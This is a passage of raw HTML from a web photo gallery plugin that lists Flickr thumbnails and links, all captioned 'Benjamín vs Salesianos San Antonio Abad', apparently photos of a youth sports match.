href='https://farm8.staticflickr.com/7438/10657442015_8c29a4835f_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm8.static.flickr.com/7438/10657442015_8c29a4835f_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657442015/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div></div><div class='afg-row'><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3804/10657433715_0fda029824_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm4.static.flickr.com/3804/10657433715_0fda029824_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657433715/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3745/10657442595_b1619a08a1_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm4.static.flickr.com/3745/10657442595_b1619a08a1_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657442595/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7416/10657482464_c100faf1aa_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm8.static.flickr.com/7416/10657482464_c100faf1aa_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657482464/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3721/10657445555_b02553816b_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm4.static.flickr.com/3721/10657445555_b02553816b_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657445555/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2828/10657484114_b44ccd4a98_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm3.static.flickr.com/2828/10657484114_b44ccd4a98_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657484114/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2818/10657484554_44a9289409_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm3.static.flickr.com/2818/10657484554_44a9289409_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657484554/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3766/10657478366_873abe7596_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm4.static.flickr.com/3766/10657478366_873abe7596_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657478366/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7339/10657449185_3ab5896110_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm8.static.flickr.com/7339/10657449185_3ab5896110_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657449185/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2857/10657690033_02241c1bca_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm3.static.flickr.com/2857/10657690033_02241c1bca_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657690033/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2824/10657690703_6f65ff7299_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm3.static.flickr.com/2824/10657690703_6f65ff7299_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657690703/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div></div><div class='afg-row'><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5486/10657489734_001ba487b9_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm6.static.flickr.com/5486/10657489734_001ba487b9_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657489734/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2835/10657490374_d3d8f8decc_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm3.static.flickr.com/2835/10657490374_d3d8f8decc_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657490374/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3800/10657693963_b90265eb50_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm4.static.flickr.com/3800/10657693963_b90265eb50_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657693963/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7314/10657492224_f69a29ecf1_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm8.static.flickr.com/7314/10657492224_f69a29ecf1_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657492224/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3827/10657695813_ed16825a3a_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm4.static.flickr.com/3827/10657695813_ed16825a3a_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657695813/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2846/10657456985_de272f2faa_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm3.static.flickr.com/2846/10657456985_de272f2faa_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657456985/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2889/10657487816_3c31612ff0_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm3.static.flickr.com/2889/10657487816_3c31612ff0_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657487816/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5478/10657495714_d6dc091003_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm6.static.flickr.com/5478/10657495714_d6dc091003_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657495714/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3710/10657707403_d22170530b_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm4.static.flickr.com/3710/10657707403_d22170530b_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657707403/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3673/10657709013_abc3d4a167_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm4.static.flickr.com/3673/10657709013_abc3d4a167_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10657709013/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div></div><div class='afg-row'><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5482/10796726714_d20e28a388_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm6.static.flickr.com/5482/10796726714_d20e28a388_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796726714/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7448/10796729924_f5ed6dd218_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm8.static.flickr.com/7448/10796729924_f5ed6dd218_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796729924/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5497/10796603965_4357ee35c2_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm6.static.flickr.com/5497/10796603965_4357ee35c2_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796603965/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5506/10796733694_7fe4ffc7b7_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm6.static.flickr.com/5506/10796733694_7fe4ffc7b7_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796733694/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7436/10796608535_891497d4f9_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm8.static.flickr.com/7436/10796608535_891497d4f9_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796608535/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2836/10796610095_ba6b191416_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm3.static.flickr.com/2836/10796610095_ba6b191416_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796610095/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3825/10796739884_3956a2f209_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm4.static.flickr.com/3825/10796739884_3956a2f209_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796739884/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7346/10796742204_7d4ed9fff4_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm8.static.flickr.com/7346/10796742204_7d4ed9fff4_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796742204/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3698/10796853703_f663a0a21b_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm4.static.flickr.com/3698/10796853703_f663a0a21b_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796853703/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5527/10796746154_40a60d038d_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'><img class='afg-img' title='Benjamín vs Salesianos San Antonio Abad' src='https://farm6.static.flickr.com/5527/10796746154_40a60d038d_s.jpg' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796746154/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div></div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2847/10796621445_706f422ca6_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796621445/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3727/10796623835_381723a39e_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796623835/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7448/10796644696_4ecd309247_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796644696/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7403/10796754994_c75451a670_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796754994/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2887/10796634345_1a534c7599_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796634345/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2875/10796872653_9a5f0c8a63_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796872653/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3686/10796767244_34f2d143f0_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796767244/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5472/10796770704_41863b7829_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796770704/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7451/10796777684_dffefe1f25_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796777684/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5519/10796673426_6c1582c133_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796673426/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2864/10796790594_f9167bdf3d_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796790594/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5542/10796684986_a8404c05e8_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796684986/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5485/10796688146_bb5ee1fb7b_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796688146/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7386/10796690246_46d24aa919_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796690246/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm3.staticflickr.com/2825/10796912113_b84cd9c679_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796912113/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7418/10796678035_fe07ae2bc3_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796678035/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3763/10796916053_a89dc5f582_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796916053/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3760/10796918183_2903b3d49d_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796918183/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7430/10796920843_ccc8e243a3_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796920843/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5504/10796814854_a9e744c6eb_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796814854/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3767/10796707386_38d3758749_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796707386/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3754/10796929213_2c8ffc2093_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796929213/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3816/10796713506_b098570ee0_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796713506/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm8.staticflickr.com/7375/10796935073_719aa42eb9_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796935073/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm4.staticflickr.com/3768/10796719466_62f3815b42_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/10796719466/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'  width='75' height='75'></a> </div><div class='afg-row'><a style='display:none' class='afgcolorbox' rel='example47'  href='https://farm6.staticflickr.com/5482/10796706585_13f6536c0d_b.jpg' title='Benjamín vs Salesianos San Antonio Abad'> <img class='afg-img' alt='Benjamín vs Salesianos San Antonio Abad • &lt;a 